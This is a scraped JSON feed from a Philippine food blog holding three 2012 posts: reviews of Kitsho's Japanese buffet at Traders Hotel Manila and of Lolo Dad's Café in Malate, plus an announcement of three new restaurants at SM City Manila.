Gomae\u003C\/b\u003E (Spinach in Miso-Sesame Sauce)\u003C\/i\u003E which tasted absolutely delicious that even the meat-loving and vegetable-hating beau loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Tamago Sashimi\" src=\"http:\/\/farm9.staticflickr.com\/8031\/8046770145_c6e1fd893d_z.jpg\" width=\"577\" \/\u003E\u003Cimg alt=\"Maguro, Shake and Ika Sashimi\" src=\"http:\/\/farm9.staticflickr.com\/8180\/8046771862_81dcecc598_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Uni Sashimi\" src=\"http:\/\/farm9.staticflickr.com\/8321\/8046768684_3e5b67f76f_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere were also slices of sashimis, \u003Ci\u003E\u003Cb\u003ETamago\u003C\/b\u003E (Egg)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EMaguro\u003C\/b\u003E (Tuna)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EShake\u003C\/b\u003E (Salmon)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EIka\u003C\/b\u003E (Cuttlefish)\u003C\/i\u003E, and even \u003Ci\u003E\u003Cb\u003EUni\u003C\/b\u003E (Sea Urchin)\u003C\/i\u003E. Out of all the Japanese buffet offerings in \u003Cb\u003EKitsho\u003C\/b\u003E, these freshly-prepped pieces of beauty are my favorites. And now that I think about it, I still can't believe that I've consumed over 20 pieces of sashimi in one seating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Maguro Sushi\" src=\"http:\/\/farm9.staticflickr.com\/8310\/8046756106_db2d960d52_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Saba Sushi\" src=\"http:\/\/farm9.staticflickr.com\/8182\/8046754014_4f1de45f39_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, if there's sashimi, there are also pieces of nigiri sushi. In this case, they were the \u003Ci\u003E\u003Cb\u003EMaguro Sushi\u003C\/b\u003E (Tuna Sushi)\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003ESaba Sushi\u003C\/i\u003E\u003C\/b\u003E (Mackerel Sushi) both of which tasted fresh and looked picture-perfect. And while I appreciate these beautiful hand-formed sushi, I didn't get as much of these as I did with the sashimi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"California Maki\" src=\"http:\/\/farm9.staticflickr.com\/8042\/8046742183_39a5ecf170_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kappa Maki\" src=\"http:\/\/farm9.staticflickr.com\/8456\/8046732859_98aacb2eee_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Mango Maki\" src=\"http:\/\/farm9.staticflickr.com\/8041\/8046731403_ae50e1c191_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from nigiri sushi, there were also some rolled sushi, the ever-famous and buffet-staple \u003Ci\u003E\u003Cb\u003ECalifornia Maki\u003C\/b\u003E\u003C\/i\u003E, and then some \u003Ci\u003E\u003Cb\u003EKappa Maki\u003C\/b\u003E (Cucumber Roll)\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EMango Maki\u003C\/b\u003E\u003C\/i\u003E. While I generally love sushi, I didn't get any among these three since they looked quite ordinary and dull compared to the other buffet offerings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"US Beef Sukiyaki\" height=\"263\" src=\"http:\/\/farm9.staticflickr.com\/8458\/8046729381_9652fc9d82_z.jpg\" \/\u003E \u003Cimg alt=\"Sukiyaki\" height=\"263\" src=\"http:\/\/farm9.staticflickr.com\/8039\/8046718245_b6a3af9b7e_z.jpg\" width=\"396\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor heartier items, there's the freshly-cooked \u003Ci\u003E\u003Cb\u003EU.S. Beef Sukiyaki\u003C\/b\u003E\u003C\/i\u003E which was sweet, savory and simply lovely. Then there are also some hot dishes such as the \u003Ci\u003E\u003Cb\u003ETempura Moriawase\u003C\/b\u003E (Mixed Tempura)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003ETori Kara-age\u003C\/b\u003E (Japanese Fried Chicken)\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EJapanese Curry\u003C\/b\u003E\u003C\/i\u003E which can go well with \u003Ci\u003E\u003Cb\u003ECrispy Noodles\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EChahan\u003C\/b\u003E (Fried Rice)\u003C\/i\u003E or plain rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Tempura Moriawase\" src=\"http:\/\/farm9.staticflickr.com\/8312\/8046718314_045ff3c637_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Tori no Kara-age\" src=\"http:\/\/farm9.staticflickr.com\/8459\/8046706692_5b67607357_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Japanese Curry\" src=\"http:\/\/farm9.staticflickr.com\/8042\/8046696165_e9b28ced2c_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Crispy Noodles\" src=\"http:\/\/farm9.staticflickr.com\/8459\/8046689340_f7442c1b0c_z.jpg\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Japanese Rice and Cha-han\" src=\"http:\/\/farm9.staticflickr.com\/8176\/8046627649_73b07c8985_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor the meal ender, I only saw this tray of fresh fruit slices. There was another tray, but it was empty so I can't really tell what that was. It also didn't help that the dessert selections don't have labels. Let's just assume that it was another plateful of fruit slices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Fresh Fruit Slices\" src=\"http:\/\/i49.tinypic.com\/nx2990.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from these dishes, the lunch buffet offering at \u003Cb\u003EKitsho Restaurant and Sake Bar\u003C\/b\u003E is also inclusive of a complimentary bowl of \u003Ci\u003E\u003Cb\u003EMiso Soup\u003C\/b\u003E\u003C\/i\u003E which was perfect to begin the meal with. Beverage selection during our visit was either \u003Ci\u003E\u003Cb\u003EIced Tea\u003C\/b\u003E\u003C\/i\u003E or \u003Ci\u003E\u003Cb\u003EPineapple Juice\u003C\/b\u003E\u003C\/i\u003E, but I think you can opt for hot tea as well like we did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the selection for Kitsho's eat-all-you-can buffet may seem limited, I found the number of dishes sufficient as everything we had, from the sashimi, sukiyaki and even to the other hot items like the tempura and kara-age, was of great quality. Service and ambiance were also excellent as expected from a hotel restaurant. So overall, we were pretty happy with our dining experience. I guess my only qualm was they didn't mention on Metrodeal that they'll be implementing a time frame system for voucher holders. Other than that, I'm sure Japanese food lovers can feast on Kitsho's Japanese buffet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're not too fond of sashimi, maybe you can opt to try \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/04\/kitsho-restaurant-and-sake-bar-at.html\" rel=\"nofollow\" target=\"_blank\"\u003EKitsho's a la carte dishes\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nDeal Price - 4\/5\u003Cbr \/\u003E\nOriginal Price - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E(Note: Overall Value rating is for the discounted voucher amount we paid.)\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EBuffet Rates:\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nVoucher Amount - P599\u003Cbr \/\u003E\nSaturday, Sunday and Holiday Lunch - P748++\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKitsho Restaurant and Sake Bar, Traders Hotel Manila\u003Cbr \/\u003E\nTraders Hotel, 3001 Roxas Blvd.,\u003Cbr \/\u003E\nPasay City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 523-7011 loc. 2918\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tradershotels.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Traders-Hotel-Manila\/54655928881\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8529416587696114960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/kitsho-traders-hotel-eat-all-you-can-japanese-buffet.html.html#comment-form","title":"77 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8529416587696114960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8529416587696114960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/kitsho-traders-hotel-eat-all-you-can-japanese-buffet.html.html","title":"Kitsho: Eat-All-You-Can Japanese Buffet at Traders Hotel"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/nx2990_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"77"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1705251571891748163"},"published":{"$t":"2012-09-19T22:33:00.000+08:00"},"updated":{"$t":"2012-09-19T22:33:40.363+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm manila"}],"title":{"type":"text","$t":"Triple Treats, Triple the Food Trip at SM City Manila"},"content":{"type":"html","$t":"Just a few weeks ago, I paid SM City Manila a visit to catch its 3-day mall-wide sale. And while I enjoyed scouring the department store for some \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/fashion-finds-at-sm-city-manila-3-day-sale.html\" rel=\"nofollow\" target=\"_blank\"\u003Efashion finds\u003C\/a\u003E, I was more than excited to find out that SM City Manila's 4th floor will not only be housing boutiques, gadget stores and its movie theater, but also three new exciting restaurants!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Bobby Yan,Glecy Lopez Go, Raymund Magdaluyo, Marvin Agustin \u0026amp; Roselle Nava\" src=\"http:\/\/i45.tinypic.com\/e64m6a.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast Sunday on September 16, 2012, celebrities and notable people have been spotted in SM City Manila as \u003Cb\u003ESumoSam Tokyo Grill\u003C\/b\u003E, \u003Cb\u003EKungFu Kitchen\u003C\/b\u003E and \u003Cb\u003EBlackbeard's Seafood Island\u003C\/b\u003E celebrate their grand opening day. Yes, not just one, or two, but three different dining establishments were launched on the same day. That's triple the treat!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8457\/8003131806_e0a479088d_z.jpg\" width=\"580\" alt=\"Tokyo Grill\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst among the three restaurants is \u003Cb\u003ESumoSam Tokyo Grill\u003C\/b\u003E. From the name itself, you'd know that this is brought to us by \u003Cb\u003ESumoSam\u003C\/b\u003E, the leading Japanese fusion resto in the Metro. To deviate from the offerings of other Japanese restaurants though, \u003Cb\u003ESumoSam Tokyo Grill\u003C\/b\u003E debuts exciting dishes such as the \u003Ci\u003E\u003Cb\u003EJapanese Bibimpap\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EJapas\u003C\/b\u003E (Japanese small plates)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003ETokyo Grill Nachos\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EJap Pao\u003C\/b\u003E (sweetened slow cooked pork)\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EFried Maki Rolls\u003C\/i\u003E\u003C\/b\u003E, and the \u003Ci\u003E\u003Cb\u003ESizzling Bento\u003C\/i\u003E\u003C\/b\u003E where diners can choose from beef, chicken, pork or salmon to go along with mixed vegetables and Asian rice served on a sizzling bento box.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8301\/8002996878_00f5bf5b98_z.jpg\" width=\"580\" alt=\"Kung Fu Kitchen\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThen we also have \u003Cb\u003EKungFu Kitchen\u003C\/b\u003E which aims to revolutionize the country's modern casual Chinese dining by combining together two important elements -- fresh and fast. And with a tagline of \u003Cb\u003E\u003Ci\u003EFeasts of Fury\u003C\/i\u003E\u003C\/b\u003E, this Chinese resto promises an array of sumptuous dishes powered with the tempest of the strongest spirit and tamed with discipline sure to knack your senses, but not kick your budget. Some of the notable items from \u003Cb\u003EKungFu Kitchen\u003C\/b\u003E includes one of my favorite dimsum dish of all time, \u003Cb\u003E\u003Ci\u003EXiao Long Bao\u003C\/i\u003E\u003C\/b\u003E. They'll also be carrying a set meal called \u003Ci\u003E\u003Cb\u003EKFK’s Boxers\u003C\/b\u003E\u003C\/i\u003E with different treats all in one plate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8435\/8003015883_ec391d3b22_z.jpg\" width=\"580\" alt=\"Seafood Island\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast but definitely not the least among the three restaurants is \u003Cb\u003EBlackbeard's Seafood Island\u003C\/b\u003E brought to us by its parent, \u003Cb\u003ERed Crab\u003C\/b\u003E resto chains. As a big seafood lover, this restaurant has been on my list of must-trys. One of their famous sets is the \u003Cb\u003E\u003Ci\u003EI am Ninoy (Dagupan) Boodle Feast\u003C\/i\u003E\u003C\/b\u003E which has the best of what the Philippine islands has to offer. It has a mix of deep-fried boneless bangus, pork barbecue, steamed white shrimps, grilled tahong, okra, talbos ng kamote, green mango, crispy liempo and bagoong rice perfect to satisfy the whole family or the \u003Ci\u003Ebarkada\u003C\/i\u003E after a malling session.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith three new and exciting restaurants, \u003Ca href=\"https:\/\/www.facebook.com\/SumosamTokyoGrill\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESumoSam Tokyo Grill\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.facebook.com\/kungfukitchen888\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EKungFu Kitchen\u003C\/b\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.facebook.com\/SeafoodIslandSMCityManila\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBlackbeard's Seafood Island\u003C\/b\u003E\u003C\/a\u003E, all in the 4th level of the same mall, you now have three more dining choices when you find yourself in SM City Manila. This is what I call triple the treats, tripe the fun and triple the food trip!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1705251571891748163\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/triple-treats-at-sm-city-manila.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1705251571891748163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1705251571891748163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/triple-treats-at-sm-city-manila.html","title":"Triple Treats, Triple the Food Trip at SM City Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/e64m6a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1307310023745991555"},"published":{"$t":"2012-09-11T20:42:00.000+08:00"},"updated":{"$t":"2012-09-11T20:42:11.374+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"French"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gourmet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"}],"title":{"type":"text","$t":"Lolo Dad's Café: A Timeless Fine Dining Gem in Malate"},"content":{"type":"html","$t":"As a foodie, I have my own bucket list of must-visit restaurants, one of which is an ancestral home-turned-restaurant in Malate by the name of \u003Cb\u003ELolo Dad's Café\u003C\/b\u003E. Tucked in the corner of Quirino Avenue, this fine dining destination is owned by the Ayuyao family and headed by renowned Chef Ariel Manuel together with his award-winning team.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lolo Dad's\" src=\"http:\/\/farm9.staticflickr.com\/8040\/7961187542_502bde9bbf_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEver since I first heard of \u003Cb\u003ELolo Dad's Café\u003C\/b\u003E, I have always wondered why they named the restaurant as such. Turns out, this ancestral home used to be the old house cum office of Atty. Conrado “Dodo” Ayuyao who was fondly called by his granddaughter, Lolo Dad. By February 14, 2000, the house was converted into the restaurant that we know today -- a foodie's haven, a dating spot, and a home to Lolo Dad's favorite gustatory delights.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpon entering \u003Cb\u003ELolo Dad's Café\u003C\/b\u003E, I can't help but notice the relaxing atmosphere with its warm ambient lighting. You'll really feel that this restaurant is somewhere peaceful, away from the busy streets of Quirino and Taft Avenue. Then, there's also an open kitchen where you'll get to see Chef Manuel and his team in action. A truly wonderful sight!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8454\/7961158662_24ceb0a0c2_z.jpg\" height=\"263\" alt=\"Complimentary Bread and Butter\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8312\/7961156434_3838b1621e_z.jpg\" width=\"396\" height=\"263\" alt=\"Baked Oyster on Angel hair pasta with silvers of seared Duck Foie Gras\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe started off our meal with a \u003Ci\u003E\u003Cb\u003Ecomplimentary basket of bread and butter\u003C\/b\u003E\u003C\/i\u003E. And while I don't generally go gaga for free bread, it was a different story with \u003Cb\u003ELolo Dad's Café's\u003C\/b\u003E freshly-baked dinner rolls. They were so soft, airy and with a slight crisp on their beautiful brown crust. Paired with the restaurant's savory butter spread, these were simple yet very satisfying treats perfect to start a meal. I actually got to eat three pieces that night!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo whet our appetite even more, we had some \u003Ci\u003E\u003Cb\u003EBaked Oyster on Angel Hair Pasta with silvers of seared Duck Foie Gras (P160 per piece)\u003C\/b\u003E\u003C\/i\u003E. I know, I know, paying over a hundred per piece is really expensive especially if you're a big eater. However, this beautiful gustatory baby is one of the most delightful creation I've ever had. I love oysters and foie gras, but I never thought they'd taste more wonderful when combined!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8031\/7961153440_dec008b91c_z.jpg\" width=\"577\" alt=\"Soft-Shell Crab Fritters on Gribiche Sauce with Dungeness Crab, Mango and Cucumber Salad\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext, I had an order of \u003Ci\u003E\u003Cb\u003ESoft-Shell Crab Fritters on Gribiche Sauce with Dungeness Crab, Mango and Cucumber Salad (P378)\u003C\/b\u003E\u003C\/i\u003E in modest portion. The fritters were so crunchy on the outside and soft, savory and packed with seafood goodness on the inside, while the salad didn't only taste fresh and summery but was also very flavorful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8300\/7961150762_5b0eb2b36d_z.jpg\" width=\"577\" alt=\"Double Espresso Soup P350\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were then served with the \u003Ci\u003E\u003Cb\u003EDouble Espresso Soup (P350)\u003C\/b\u003E\u003C\/i\u003E, a cup each of cream of mushroom and tomato with salted fleuron sticks. Between these two, I preferred the savory cream of mushroom soup as it had just the right flavor to be sipped on its own. However, the tomato soup was probably the better dip for the accompanying pastry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8304\/7961147510_453d1e8c17_z.jpg\" width=\"577\" alt=\"Calamansi Sorbet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore we had the main course, we were first served with a \u003Ci\u003E\u003Cb\u003ECalamansi Sorbet\u003C\/b\u003E\u003C\/i\u003E sitting atop a clay pot filled with dry ice. First of all, I love how adorable the presentation was. The teapot and the smoke, they made eating the sorbet more interesting. And second, I love how refreshing the sorbet actually is. It has just the right blend of sweet, tangy and zesty, serving its purpose as an effective palate cleanser, while still being a yummy treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i45.tinypic.com\/wgqp2o.jpg\" width=\"577\" alt=\"Confit of Kurobota Pork Belly, Arborio Rice with Chorizo, Prosciutto and Pancetta, Garlic Aioli and Melocoton P650\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor the main course, I had the \u003Ci\u003E\u003Cb\u003EConfit of Kurobota Pork Belly, Arborio Rice with Chorizo, Prosciutto and Pancetta, Garlic Aioli and Melocoton (P650)\u003C\/b\u003E\u003C\/i\u003E in modest portion, as personally recommended by Chef Ariel. This plate of Kurobota pork belly is definitely a winner especially for pork lovers like me. The meat is so tender, so moist and so succulent that cutting it to smaller pieces was a breeze. It also had a straight-forward taste, savory but nothing too overbearing for the palate, making it a perfect viand to go with the flavorful Arborio rice which was somehow a cross between paella and risotto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8177\/7961086702_ed30eb5bed_z.jpg\" width=\"577\" alt=\"Sampler of Chocolates P260\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor a sweet ending to our pleasurable dinner, I got the \u003Ci\u003E\u003Cb\u003ESampler of Chocolates (P260)\u003C\/b\u003E\u003C\/i\u003E in modest portion, a platter of white chocolate off-mold brûlée, dark chocolate terrine, chocolate flan, white chocolate, caramel ice cream and berries. And when this long plate of goodies was served, I was surprised 'cause it seemed so big for one person to finish. If this is just the modest serving, then how big is the regular one? But of course, we still managed to clean the plate off since every treat on this serving is so chocolatey! My personal favorites though would be the chocolates on the upper-left and upper-right.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome might perceive gourmet dining as mere food sampling to satisfy the palate and not the tummy. However, my experience at Lolo Dad's Café can prove that even with modest portions, you can still leave the place happy and full. In fact, General Manager Ding Ayuyao even recommends to order the modest servings so diners can enjoy multiple-course meals without stretching both the stomach and the wallet too much. And with a cozy and romantic ambiance, impeccable service and excellent selection of culinary masterpieces, a trip to Lolo Dad's Café, even just once, is definitely a must!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ELolo Dad's Café, Malate\u003Cbr \/\u003E\n899 President Quirino Ave. cor. Leon Guinto St.,\u003Cbr \/\u003E\nMalate, Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 522-2941; 524-2295; 526-7151\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.lolodadscafe.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Lolo-Dads-Cafe-Malate\/159442374077405\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1307310023745991555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/lolo-dads-cafe-malate-manila.html#comment-form","title":"37 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1307310023745991555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1307310023745991555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/lolo-dads-cafe-malate-manila.html","title":"Lolo Dad's Café: A Timeless Fine Dining Gem in Malate"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/wgqp2o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"37"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/korean?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 58166
content:
// API callback
